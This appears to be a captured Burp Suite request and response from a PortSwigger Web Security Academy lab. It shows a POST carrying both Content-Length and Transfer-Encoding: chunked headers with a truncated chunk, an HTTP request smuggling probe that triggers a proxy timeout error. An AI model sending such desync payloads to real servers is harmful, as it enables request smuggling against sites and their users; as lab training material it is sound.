 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a7c002f03d634548094801200350094.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 13 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 5 \r \n
8 hello \r \n
9 a \r \n
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>